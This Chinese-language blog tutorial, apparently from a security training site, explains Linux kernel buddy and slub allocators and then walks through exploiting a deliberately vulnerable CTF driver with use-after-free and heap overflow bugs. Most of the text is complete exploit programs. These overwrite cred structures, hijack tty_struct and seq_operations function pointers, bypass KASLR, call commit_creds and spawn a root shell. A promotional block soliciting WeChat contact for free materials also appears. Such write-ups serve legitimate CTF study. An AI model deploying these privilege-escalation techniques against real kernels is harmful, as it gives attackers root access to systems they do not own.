前言
本文还是用一道例题来讲解几种内核堆利用方法,内核堆利用手段比较多,可能会分三期左右写。进行内核堆利用前,可以先了解一下内核堆的基本概念,当然更好去找一些详细的内核堆的基础知识。
概述
Linux kernel 将内存分为 页(page)→区(zone)→节点(node) 三级结构,主要有两个内存管理器—— buddy system 与 slub allocator,前者负责以内存页为粒度管理所有可用的物理内存,后者则以slab分配器为基础向前者请求内存页并划分为多个较小的对象(object)以进行细粒度的内存管理。

budy system
buddy system 以 page 为粒度管理着所有的物理内存,在每个 zone 结构体中都有一个 free_area 结构体数组,用以存储 buddy system 按照 order 管理的页面:
-
分配:
-
首先会将请求的内存大小向 2 的幂次方张内存页大小对齐,之后从对应的下标取出连续内存页。
-
若对应下标链表为空,则会从下一个 order 中取出内存页,一分为二,装载到当前下标对应链表中,之后再返还给上层调用,若下一个 order 也为空则会继续向更高的 order 进行该请求过程。
-
-
释放:
-
将对应的连续内存页释放到对应的链表上。
-
检索是否有可以合并的内存页,若有,则进行合成,放入更高 order 的链表中。
-

slub allocator
slub_allocator 是基于 slab_alloctor 的分配器。slab allocator 向 buddy system 请求单张或多张连续内存页后再分割成同等大小的 object 返还给上层调用者来实现更为细粒度的内存管理。
-
分配:
-
首先从
kmem_cache_cpu上取对象,若有则直接返回。 -
若
kmem_cache_cpu上的slub已经无空闲对象了,对应slub会被从kmem_cache_cpu上取下,并尝试从partial链表上取一个slub挂载到kmem_cache_cpu上,然后再取出空闲对象返回。 -
若
kmem_cache_node的partial链表也空了,那就向buddy system请求分配新的内存页,划分为多个object之后再给到kmem_cache_cpu,取空闲对象返回上层调用。
-
-
释放:
-
若被释放
object属于kmem_cache_cpu的slub,直接使用头插法插入当前CPU slub的freelist。 -
若被释放
object属于kmem_cache_node的partial链表上的slub,直接使用头插法插入对应slub的freelist。 -
若被释放
object为full slub,则其会成为对应slub的freelist头节点,且该slub会被放置到partial链表。
-

【----帮助网安学习,以下所有学习资料免费领!加vx:dctintin,备注 “博客园” 获取!】
① 网安学习成长路径思维导图
② 60+网安经典常用工具包
③ 100+SRC漏洞分析报告
④ 150+网安攻防实战技术电子书
⑤ 最权威CISSP 认证考试指南+题库
⑥ 超1800页CTF实战技巧手册
⑦ 最新网安大厂面试题合集(含答案)
⑧ APP客户端安全检测指南(安卓+IOS)
heap_bof
题目分析
题目给了源码,存在UAF和heap overflow两种漏洞。内核版本为4.4.27
#include <asm/uaccess.h>
#include <linux/cdev.h>
#include <linux/device.h>
#include <linux/fs.h>
#include <linux/kernel.h>
#include <linux/module.h>
#include <linux/slab.h>
#include <linux/types.h>
struct class *bof_class;
struct cdev cdev;
int bof_major = 256;
char *ptr[40];// 指针数组,用于存放分配的指针
struct param {
size_t len; // 内容长度
char *buf; // 用户态缓冲区地址
unsigned long idx;// 表示 ptr 数组的 索引
};
long bof_ioctl(struct file *filp, unsigned int cmd, unsigned long arg) {
struct param p_arg;
copy_from_user(&p_arg, (void *) arg, sizeof(struct param));
long retval = 0;
switch (cmd) {
case 9:
copy_to_user(p_arg.buf, ptr[p_arg.idx], p_arg.len);
printk("copy_to_user: 0x%lx\n", *(long *) ptr[p_arg.idx]);
break;
case 8:
copy_from_user(ptr[p_arg.idx], p_arg.buf, p_arg.len);
break;
case 7:
kfree(ptr[p_arg.idx]);
printk("free: 0x%p\n", ptr[p_arg.idx]);
break;
case 5:
ptr[p_arg.idx] = kmalloc(p_arg.len, GFP_KERNEL);
printk("alloc: 0x%p, size: %2lx\n", ptr[p_arg.idx], p_arg.len);
break;
default:
retval = -1;
break;
}
return retval;
}
static const struct file_operations bof_fops = {
.owner = THIS_MODULE,
.unlocked_ioctl = bof_ioctl,//linux 2.6.36内核之后unlocked_ioctl取代ioctl
};
static int bof_init(void) {
//设备号
dev_t devno = MKDEV(bof_major, 0);
int result;
if (bof_major)//静态分配设备号
result = register_chrdev_region(devno, 1, "bof");
else {//动态分配设备号
result = alloc_chrdev_region(&devno, 0, 1, "bof");
bof_major = MAJOR(devno);
}
printk("bof_major /dev/bof: %d\n", bof_major);
if (result < 0) return result;
bof_class = class_create(THIS_MODULE, "bof");
device_create(bof_class, NULL, devno, NULL, "bof");
cdev_init(&cdev, &bof_fops);
cdev.owner = THIS_MODULE;
cdev_add(&cdev, devno, 1);
return 0;
}
static void bof_exit(void) {
cdev_del(&cdev);
device_destroy(bof_class, MKDEV(bof_major, 0));
class_destroy(bof_class);
unregister_chrdev_region(MKDEV(bof_major, 0), 1);
printk("bof exit success\n");
}
MODULE_AUTHOR("exp_ttt");
MODULE_LICENSE("GPL");
module_init(bof_init);
module_exit(bof_exit);boot.sh
这道题是多核多线程。并且开启了smep和smap。
#!/bin/bash
qemu-system-x86_64 \
-initrd rootfs.cpio \
-kernel bzImage \
-m 512M \
-nographic \
-append 'console=ttyS0 root=/dev/ram oops=panic panic=1 quiet kaslr' \
-monitor /dev/null \
-smp cores=2,threads=2 \
-cpu kvm64,+smep,+smap \kernel Use After Free
利用思路
cred 结构体大小为 0xa8 ,根据 slub 分配机制,如果申请和释放大小为 0xa8(实际为 0xc0 )的内存块,此时再开一个线程,则该线程的 cred 结构题正是刚才释放掉的内存块。利用 UAF 漏洞修改 cred 就可以实现提权。
exp
#include <fcntl.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <sys/ioctl.h>
#include <unistd.h>
#include <sys/wait.h>
#define BOF_MALLOC 5
#define BOF_FREE 7
#define BOF_EDIT 8
#define BOF_READ 9
struct param {
size_t len; // 内容长度
char *buf; // 用户态缓冲区地址
unsigned long idx;// 表示 ptr 数组的 索引
};
int main() {
int fd = open("dev/bof", O_RDWR);
struct param p = {0xa8, malloc(0xa8), 1};
ioctl(fd, BOF_MALLOC, &p);
ioctl(fd, BOF_FREE, &p);
int pid = fork(); // 这个线程申请的cred结构体obj即为刚才释放的obj。
if (pid < 0) {
puts("[-]fork error");
return -1;
}
if (pid == 0) {
p.buf = malloc(p.len = 0x30);
memset(p.buf, 0, p.len);
ioctl(fd, BOF_EDIT, &p); // 修改用户ID
if (getuid() == 0) {
puts("[+]root success");
system("/bin/sh");
} else {
puts("[-]root failed");
}
} else {
wait(NULL);
}
close(fd);
return 0;
}但是此种方法在较新版本 kernel 中已不可行,我们已无法直接分配到 cred_jar 中的 object,这是因为 cred_jar 在创建时设置了 SLAB_ACCOUNT 标记,在 CONFIG_MEMCG_KMEM=y 时(默认开启)cred_jar 不会再与相同大小的 kmalloc-192 进行合并。
// kernel version == 4.4.72
void __init cred_init(void)
{
/* allocate a slab in which we can store credentials */
cred_jar = kmem_cache_create("cred_jar", sizeof(struct cred),
0, SLAB_HWCACHE_ALIGN|SLAB_PANIC, NULL);
}
// kernel version == 4.5
void __init cred_init(void)
{
/* allocate a slab in which we can store credentials */
cred_jar = kmem_cache_create("cred_jar", sizeof(struct cred), 0,
SLAB_HWCACHE_ALIGN|SLAB_PANIC|SLAB_ACCOUNT, NULL);
}heap overflow
溢出修改 cred ,和前面 UAF 修改 cred 一样,在新版本失效。多核堆块难免会乱序,溢出之前记得多申请一些0xc0大小的obj,因为我们 freelist 中存在很多之前使用又被释放的obj导致的obj乱序。我们需要一个排列整齐的内存块用于修改。
利用思路
-
多申请几个
0xa8大小的内存块,将原有混乱的freelist变为地址连续的freelist。 -
利用堆溢出,修改被重新申请作为
cred的ptr[5]凭证区为0。
exp
#include <stdio.h>
#include <fcntl.h>
#include <sys/ioctl.h>
#include <unistd.h>
#include <string.h>
#include <stdlib.h>
#include <sys/wait.h>
struct param {
size_t len; // 内容长度
char *buf; // 用户态缓冲区地址
long long idx; // 表示 ptr 数组的 索引
};
const int BOF_NUM = 10;
int main(void) {
int bof_fd = open("/dev/bof", O_RDWR);
if (bof_fd == -1) {
puts("[-] Failed to open bof device.");
exit(-1);
}
struct param p = {0xa8, malloc(0xa8), 0};
// 让驱动分配 0x40 个 0xa8 的内存块
for (int i = 0; i < 0x40; i++) {
ioctl(bof_fd, 5, &p); // malloc
}
puts("[*] clear heap done");
// 让驱动分配 10 个 0xa8 的内存块
for (p.idx = 0; p.idx < BOF_NUM; p.idx++) {
ioctl(bof_fd, 5, &p); // malloc
}
p.idx = 5;
ioctl(bof_fd, 7, &p); // free
// 调用 fork 分配一个 cred结构体
int pid = fork();
if (pid < 0) {
puts("[-] fork error");
exit(-1);
}
// 此时 ptr[4] 和 cred相邻
// 溢出 修改 cred 实现提权
p.idx = 4, p.len = 0xc0 + 0x30;
memset(p.buf, 0, p.len);
ioctl(bof_fd, 8, &p);
if (!pid) {
//一直到egid及其之前的都变为了0,这个时候就已经会被认为是root了
size_t uid = getuid();
printf("[*] uid: %zx\n", uid);
if (!uid) {
puts("[+] root success");
// 权限修改完毕,启动一个shell,就是root的shell了
system("/bin/sh");
} else {
puts("[-] root fail");
}
} else {
wait(0);
}
return 0;
}tty_struct 劫持
boot.sh
这道题gadget较少,我们就关了smep保护。
#!/bin/bash
qemu-system-x86_64 \
-initrd rootfs.img \
-kernel bzImage \
-m 512M \
-nographic \
-append 'console=ttyS0 root=/dev/ram oops=panic panic=1 quiet kaslr' \
-monitor /dev/null \
-s \
-cpu kvm64 \
-smp cores=1,threads=1 \
--nographic利用思路
在 /dev 下有一个伪终端设备 ptmx ,在我们打开这个设备时内核中会创建一个 tty_struct 结构体,
ptmx_open (drivers/tty/pty.c)
-> tty_init_dev (drivers/tty/tty_io.c)
-> alloc_tty_struct (drivers/tty/tty_io.c)tty 的结构体 tty_srtuct 定义在 linux/tty.h 中。其中 ops 项(64bit 下位于 结构体偏移 0x18 处)指向一个存放 tty 相关操作函数的函数指针的结构体 tty_operations 。其魔数为0x5401
// sizeof(struct tty_struct) == 0x2e0
/* tty magic number */
#define TTY_MAGIC 0x5401
struct tty_struct {
...
const struct tty_operations *ops;
...
}
struct tty_operations {
...
int (*ioctl)(struct tty_struct *tty,
unsigned int cmd, unsigned long arg);
...
};使用 tty 设备的前提是挂载了 ptmx 设备。
mkdir /dev/pts
mount -t devpts none /dev/pts
chmod 777 /dev/ptmx所以我们只需要劫持 tty_ops 的某个可触发的操作即可,将其劫持到 get_root 函数处。
exp
#include <sys/wait.h>
#include <assert.h>
#include <fcntl.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <sys/ioctl.h>
#include <sys/mman.h>
#include <unistd.h>
#define BOF_MALLOC 5
#define BOF_FREE 7
#define BOF_EDIT 8
#define BOF_READ 9
void *(*commit_creds)(void *) = (void *) 0xffffffff810a1340;
size_t init_cred = 0xFFFFFFFF81E496C0;
void get_shell()
{
system("/bin/sh");
}
unsigned long user_cs, user_rflags, user_rsp, user_ss, user_rip = (size_t) get_shell;
void save_status() {
__asm__(
"mov user_cs, cs;"
"mov user_ss, ss;"
"mov user_rsp, rsp;"
"pushf;"
"pop user_rflags;"
);
puts("[*]status has been saved.");
}
size_t kernel_offset;
void get_root() {
// 通过栈上残留地址来绕过 KASLR
__asm__(
"mov rbx, [rsp + 8];"
"mov kernel_offset, rbx;"
);
kernel_offset -= 0xffffffff814f604f;
commit_creds = (void *) ((size_t) commit_creds + kernel_offset);
init_cred = (void *) ((size_t) init_cred + kernel_offset);
commit_creds(init_cred);
__asm__(
"swapgs;"
"push user_ss;"
"push user_rsp;"
"push user_rflags;"
"push user_cs;"
"push user_rip;"
"iretq;"
);
}
struct param {
size_t len; // 内容长度
char *buf; // 用户态缓冲区地址
long long idx; // 表示 ptr 数组的 索引
};
int main(int argc, char const *argv[])
{
save_status();
size_t fake_tty_ops[] = {
0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
get_root
};
// len buf idx
struct param p = {0x2e0, malloc(0x2e0), 0};
printf("[*]p_addr==>%p\n", &p);
int bof_fd = open("/dev/bof", O_RDWR);
p.len = 0x2e0;
ioctl(bof_fd, BOF_MALLOC, &p);
memset(p.buf, '\xff', 0x2e0);
ioctl(bof_fd, BOF_EDIT, &p);
ioctl(bof_fd, BOF_FREE, &p);
int ptmx_fd = open("/dev/ptmx", O_RDWR);
p.len = 0x20;
ioctl(bof_fd, BOF_READ, &p);
printf("[*]magic_code==> %p -- %p\n", &p.buf[0], *(size_t *)&p.buf[0]);
printf("[*]tty____ops==> %p -- %p\n", &p.buf[0x18], *(size_t *)&p.buf[0x18]);
*(size_t *)&p.buf[0x18] = &fake_tty_ops;
ioctl(bof_fd, BOF_EDIT, &p);
ioctl(ptmx_fd, 0, 0);
return 0;
}seq_operations 劫持
boot.sh
#!/bin/bash
qemu-system-x86_64 \
-initrd rootfs.img \
-kernel bzImage \
-m 512M \
-nographic \
-append 'console=ttyS0 root=/dev/ram oops=panic panic=1 quiet kaslr' \
-monitor /dev/null \
-s \
-cpu kvm64 \
-smp cores=1,threads=1 \
--nographic利用思路
seq_operations 结构如下,该结构在打开 /proc/self/stat 时从 kmalloc-32 中分配。
struct seq_operations {
void * (*start) (struct seq_file *m, loff_t *pos);
void (*stop) (struct seq_file *m, void *v);
void * (*next) (struct seq_file *m, void *v, loff_t *pos);
int (*show) (struct seq_file *m, void *v);
};调用读取 stat 文件时会调用 seq_operations 的 start 函数指针。
ssize_t seq_read(struct file *file, char __user *buf, size_t size, loff_t *ppos)
{
struct seq_file *m = file->private_data;
...
p = m->op->start(m, &pos);
...当我们在 heap_bof 驱动分配 0x20 大小的 object 后打开大量的 stat 文件就有很大概率在 heap_bof 分配的 object 的溢出范围内存在 seq_operations 结构体。由于这道题关闭了 SMEP,SMAP 和 KPTI 保护,因此我们可以覆盖 start 函数指针为用户空间的提权代码实现提权。至于 KASLR 可以通过泄露栈上的数据绕过。

exp
#include <fcntl.h>
#include <stdio.h>
#include <stdlib.h>
#include <sys/ioctl.h>
#include <unistd.h>
#include <string.h>
struct param {
size_t len; // 内容长度
char *buf; // 用户态缓冲区地址
long long idx;// 表示 ptr 数组的 索引
};
const int SEQ_NUM = 0x200;
const int DATA_SIZE = 0x20 * 8;
#define BOF_MALLOC 5
#define BOF_FREE 7
#define BOF_EDIT 8
#define BOF_READ 9
void get_shell() {
system("/bin/sh");
}
size_t user_cs, user_rflags, user_sp, user_ss, user_rip = (size_t) get_shell;
void save_status() {
__asm__("mov user_cs, cs;"
"mov user_ss, ss;"
"mov user_sp, rsp;"
"pushf;"
"pop user_rflags;");
puts("[*] status has been saved.");
}
void *(*commit_creds)(void *) = (void *) 0xFFFFFFFF810A1340;
void *init_cred = (void *) 0xFFFFFFFF81E496C0;
size_t kernel_offset;
void get_root() {
// 通过栈上的残留值绕过KASLR。
__asm__(
"mov rax, [rsp + 8];"
"mov kernel_offset, rax;"
);
kernel_offset -= 0xffffffff81229378;
commit_creds = (void *) ((size_t) commit_creds + kernel_offset);
init_cred = (void *) ((size_t) init_cred + kernel_offset);
commit_creds(init_cred);
__asm__(
"swapgs;"
"push user_ss;"
"push user_sp;"
"push user_rflags;"
"push user_cs;"
"push user_rip;"
"iretq;"
);
}
int main() {
save_status();
int bof_fd = open("dev/bof", O_RDWR);
if (bof_fd < 0) {
puts("[-] Failed to open bof.");
exit(-1);
}
struct param p = {0x20, malloc(0x20), 0};
for (int i = 0; i < 0x40; i++) {
ioctl(bof_fd, BOF_MALLOC, &p);
}
memset(p.buf, '\xff', p.len);
ioctl(bof_fd, BOF_EDIT, &p);
// 大量喷洒 seq_ops 结构体。
int seq_fd[SEQ_NUM];
for (int i = 0; i < SEQ_NUM; i++) {
seq_fd[i] = open("/proc/self/stat", O_RDONLY);
if (seq_fd[i] < 0) {
puts("[-] Failed to open stat.");
}
}
puts("[*] seq_operations spray finished.");
// 通过溢出,将附近 seq_ops 的指针修改为 get_root地址。
p.len = DATA_SIZE;
p.buf = malloc(DATA_SIZE);
p.idx = 0;
for (int i = 0; i < DATA_SIZE; i += sizeof(size_t)) {
*(size_t *) &p.buf[i] = (size_t) get_root;
}
ioctl(bof_fd, BOF_EDIT, &p);
puts("[*] Heap overflow finished.");
for (int i = 0; i < SEQ_NUM; i++) {
read(seq_fd[i], p.buf, 1);
}
return 0;
}更多网安技能的在线实操练习,请点击这里>>
标签:kernel,struct,void,溢出,Linux,include,cred,bof,user From: https://www.cnblogs.com/hetianlab/p/18475013